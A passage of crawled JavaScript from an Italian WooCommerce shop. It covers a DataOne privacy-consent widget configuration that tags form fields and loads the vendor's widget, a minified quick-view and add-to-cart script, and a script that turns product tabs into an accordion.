                "form_id": '#wpforms-form-2910',
                "classes_add": [ 
                    ['.wpforms-field-name-first', 'mm-prv-name'],
                    ['.wpforms-field-name-last', 'mm-prv-surname'],
                    ['[type="email"]', 'mm-prv-email'],
                    ['.wpforms-smart-phone-field', 'mm-prv-telephone']
                ],
                "submit": '.wpforms-submit',
                "el_to_remove": [],
                "el_to_wrap": '.privacy-control',
                "el_to_before": '',
                "el_to_hide": []
            },
            // Checkout
            {
                "form_type": 'Checkout',
                "form_id": '.woocommerce-checkout',
                "classes_add": [
                    ['#billing_first_name', 'mm-prv-name'],
                    ['#billing_last_name', 'mm-prv-surname'],
                    ['#billing_email', 'mm-prv-email'],
                    ['#billing_phone', 'mm-prv-telephone']
                ],
                "submit": '#place_order', 
                "el_to_remove": [],
                "el_to_wrap": '',
                "el_to_before": '.flux-checkout__form-inner',
                "el_to_hide": []
            },
            // Richiesta informazioni su prodotto
            {
                "form_type": 'New Form',
                "form_id": '#wpforms-form-2465',
                "term_id": 'ab216cee-d6d0-48f6-a6d0-f6d19c80c8d2',
                "classes_add": [ 
                    ['.wpforms-field-name-first', 'mm-prv-name'],
                    ['.wpforms-field-name-last', 'mm-prv-surname'],
                    ['[type="email"]', 'mm-prv-email'],
                    ['.wpforms-smart-phone-field', 'mm-prv-telephone']
                ],
                "submit": '.wpforms-submit',
                "el_to_remove": [],
                "el_to_wrap": '.privacy-control',
                "el_to_before": '',
                "el_to_hide": []
            },
        ]
    }

    var mm_dataone = {
        
        /* multi form case with bootsrap nav */
        init: function() {
            
        $ = jQuery; 
            function microtime() {

                var d = new Date();
                var n = d.getTime();
                return n;
            }

            $('head').append('<link data-cssone="1" rel="stylesheet" type="text/css" href="https://static.dataone.online/widget/mmprvwidget.css?d=' + microtime() + '">');

            var forms = mm_dataone_config.forms;

            setWidgetWrapper = function (form) {
                /* append dataone wrapper */
                if ($(form.form_id).find(form.el_to_wrap).length > 0) {
                  $(form.form_id).find(form.el_to_wrap).wrapAll('<div id="mm-prv-wdg"></div>');
                }
                /* append dataone wrapper */
                if ($(form.form_id).find(form.el_to_before).length > 0) {
                  $('<div id="mm-prv-wdg"></div>').insertBefore($(form.form_id).find(form.el_to_before));
                }
            }

            setSubmitButton = function (form) {
                $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');
            }

            $.each(forms, function(index, form) { 
                console.log(form.form_id);
                
                if ($(form.form_id).length > 0) {
                    $('form').removeClass('mm-prv-form');

                    if ($(form.form_id).is("form")) {
                        $(form.form_id).addClass('mm-prv-form');
                    } else {
                        $(form.form_id).find('form').addClass('mm-prv-form');
                    }



                    var submit_text = $(form.form_id).find(form.submit).html();
                    var submit_classes = $(form.form_id).find(form.submit).attr('class');


                    $.each(form.classes_add, function(idx, field) {
                        $(form.form_id).find(field[0]).addClass(field[1]);
                    });


                    $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');


                    $.each(form.el_to_remove, function(idx, remove) {
                        $(form.form_id).find(remove).remove();
                    });


                    if (form.el_to_wrap != '' && $(form.form_id).find(form.el_to_wrap).length > 0) {
                        $(form.form_id).find(form.el_to_wrap).wrapAll('<div id="mm-prv-wdg"></div>');
                    }


                    if (form.el_to_before != '' && $(form.form_id).find(form.el_to_before).length > 0) {
                        console.log($(form.form_id).find(form.el_to_before));
                        $('<div id="mm-prv-wdg"></div>').insertBefore($(form.form_id).find(form.el_to_before));
                    }

                    $(form.form_id).find('[name="privacy"]').closest('.col-12').find('.w-100').wrapAll('<div id="mm-prv-wdg"></div>');


                    $.each(form.el_to_hide, function(idx, hidden) {
                        $('<input type="hidden" name="' + hidden[0] + '" value="' + hidden[1] + '">').insertBefore($('#mm-prv-wdg'));
                    });



                    var term_id = form.term_id;
                    var getLangCode_ar = $('html').attr('lang').split('-');
                    var getLangCode = getLangCode_ar[0];

                    window.prwidget = {
                        language: getLangCode,
                        submitCaption: submit_text,
                        submitClass: submit_classes,
                        submitAttributes: [],
                        ownerId: mm_dataone_config.owner_id,
                        // baseURL: 'https://privacy.dataone.online',
	                    // bkBaseUrl: 'https://privacy.dataone.online'  
                        termId: term_id
                    }
                    //console.log(window.prwidget)

                    // return false;
                    //$.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                    if (form.form_type == 'Checkout') {
                        console.log("sono quaaaa");
                        /* checkout case */
                        $(document).one('updated_checkout', function() {
                            // console.log("sono qua");
                            /* move wrapper */
                            
                            $("#mm-prv-wdg").appendTo(".woocommerce-terms-and-conditions-wrapper");
                            $(".woocommerce-terms-and-conditions-wrapper").wrapAll('<div id="mm-prv-wdg"></div>');
                            $(".woocommerce-privacy-policy-text").remove();
                            /* reassign submit features */
                            $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');
                            window.prwidget.submitCaption = $(form.form_id).find(form.submit).text();
                            
                            /* call widget features */
                            $.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                            return false;

                        });
                        $(document).delegate('[name="payment_method"]', 'change', function() {
                            window.prwidget.submitCaption = $(form.form_id).find(form.submit).text();
                            $(".mm-prv-agree-submit").html(window.prwidget.submitCaption)
                            setWidgetWrapper(form);
                            return false;
                        });
                    } else {
                        $.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                        return false;
                    }
                }

            });

        } 
    }

    
    mm_dataone.init();

});

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1
body_size: 1400
content:
"use strict";WpbfPremium.quickView=function(u){if(wc_add_to_cart_params&&wpbf_quick_view){var a,s={isRequesting:!1},o=300,_={},r={addToCart:{}},t=document.querySelector(".wpbf-woo-quick-view-modal"),c=document.querySelector("#wpbf-woo-quick-view-content");if(t&&c)return a=u(t),_.start=function(t){t.classList.add("is-loading")},_.stop=function(t){t.classList.remove("is-loading")},r.loadQuickView=function(t){var e;t.preventDefault(),s.isRequesting||(s.isRequesting=!0,t=this.dataset.product_id,_.start(e=this),u.ajax({url:wpbf_quick_view.ajaxurl,type:"GET",cache:!1,dataType:"json",data:{product_id:t,action:"wpbf_load_product_quick_view"}}).done(function(t){c.innerHTML=t.data,a.stop().fadeIn(o),c.querySelectorAll(".variations_form").forEach(function(t){u(t).wc_variation_form(),u(t).trigger("check_variations"),u(t).trigger("reset_image")}),void 0!==u.fn.wc_product_gallery&&c.querySelectorAll(".woocommerce-product-gallery").forEach(function(t){u(t).wc_product_gallery()})}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),s.isRequesting=!1}))},r.addToCart.advancedProduct=function(t){var e,a,o,r,c,i,n,d;s.isRequesting||(s.isRequesting=!0,e=t.querySelector(".single_add_to_cart_button"),_.start(e),d=(a=t.querySelector("form.cart")).querySelector('[name="add-to-cart"]'),o=a.querySelector('[name="quantity"]'),r=t.classList.contains("product-type-variable"),c=t.classList.contains("product-type-grouped"),i=d.value,(n={action:"wpbf_add_to_cart"})["add-to-cart"]=i,c?(t=a.querySelectorAll(".woocommerce-grouped-product-list-item"),n.quantity={},t.forEach(function(t){var e=t.id.replace("product-",""),t=t.querySelector("input.qty");n.quantity[e]=t?t.value:0})):(n.product_id=i,n.quantity=o?o.value:0),r&&(d=a.querySelector('[name="variation_id"]'),t=a.querySelectorAll(".variations .value select[data-attribute_name]"),n.variation_id=d?d.value:0,t.forEach(function(t){n[t.name]=t.value})),u.ajax({url:wpbf_quick_view.ajaxurl,type:"post",dataType:"json",data:n}).done(function(t){t&&("yes"===wc_add_to_cart_params.cart_redirect_after_add&&wpbf_quick_view.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:(t=u(c?'.product .product_type_grouped[data-product_id="'+i+'"]':'.product .add_to_cart_button[data-product_id="'+i+'"]'),u(document.body).trigger("wc_fragment_refresh"),u(document.body).trigger("added_to_cart",[{},"",t])))}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),l(),s.isRequesting=!1}))},r.addToCart.simpleProduct=function(t){var e,a,o;s.isRequesting||(s.isRequesting=!0,e=t.querySelector(".single_add_to_cart_button"),_.start(e),a=(t=t.querySelector("form.cart")).querySelector('[name="add-to-cart"]'),t=t.querySelector('[name="quantity"]'),o=a.value,u.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),type:"post",dataType:"json",data:{product_id:o,quantity:t.value}}).done(function(t){var e;t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add&&wpbf_quick_view.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:(e=u('.product .add_to_cart_button[data-product_id="'+o+'"]'),u(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,e])))}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),l(),s.isRequesting=!1}))},u(document).on("click",".wpbf-woo-quick-view",r.loadQuickView),u(document).on("click",".wpbf-woo-quick-view-modal .wpbf-close",l),document.addEventListener("click",function(t){t.target.classList.contains("wpbf-woo-quick-view-modal")&&a.is(":visible")&&l()}),document.addEventListener("keyup",function(t){"Escape"!==t.key&&"Esc"!==t.key||a.is(":visible")&&l()}),u(document).on("click",".wpbf-woo-quick-view-modal-content .product:not(.product-type-external) .single_add_to_cart_button",e),{}}function l(){a.stop().fadeOut(o,function(){c.innerHTML="",t.style.display="none"})}function e(t){t.preventDefault();var t=document.querySelector("#wpbf-woo-quick-view-content .type-product"),e=t.classList.contains("product-type-variable"),a=t.classList.contains("product-type-grouped");e||a?r.addToCart.advancedProduct(t):r.addToCart.simpleProduct(t)}function p(t){var e="Error "+t.status.toString()+" ("+t.statusText+")";return e=t.responseJSON&&t.responseJSON.data?e+": "+t.responseJSON.data:e}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8
body_size: 753
content:
document.addEventListener("DOMContentLoaded", function(event) {
    let masterDiv = document.getElementsByClassName('woocommerce-tabs wc-tabs-wrapper');
    if(typeof masterDiv[0] === 'undefined' ) return;
//console.log(masterDiv);
    let titles = document.querySelectorAll('[id*="tab-title-custom-tab"]');
//console.log(titles);
    let tabs = document.querySelectorAll('[id*="tab-custom-tab"]');
//console.log(tabs);

//create accordion

    let newMasterDiv = document.createElement("div");

    tabs.forEach((tab, index) => {
        let btn = document.createElement("button");
        btn.className = "ut-accordion-button";
        btn.innerHTML = titles[index].innerHTML;
        newMasterDiv.appendChild(btn);

        let div = document.createElement("div");
        div.className = "ut-accordion-panel";
        div.innerHTML = "<div style=\"margin-top: 10px;\">" + tab.innerHTML + "</div>";
        newMasterDiv.appendChild(div);
    })

    masterDiv[0].innerHTML = newMasterDiv.innerHTML;
    //document.getElementById('mobileUtimateTab').innerHTML = newMasterDiv.innerHTML;
    //console.log(newMasterDiv);

    var acc = document.getElementsByClassName("ut-accordion-button");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function () {
            this.classList.toggle("ut-active");
            var panel = this.nextElementSibling;
            if (panel.style.maxHeight) {
                panel.style.maxHeight = null;
            } else {
                panel.style.maxHeight = panel.scrollHeight + "px";
            }
        });
    }
    if (window.location.href.indexOf("/en/") > -1) {
        document.getElementsByClassName('discount_badge_it_text')[0].innerHTML = 'The total amount depends on the quantity of courses/services in your shopping cart.';
    }
})				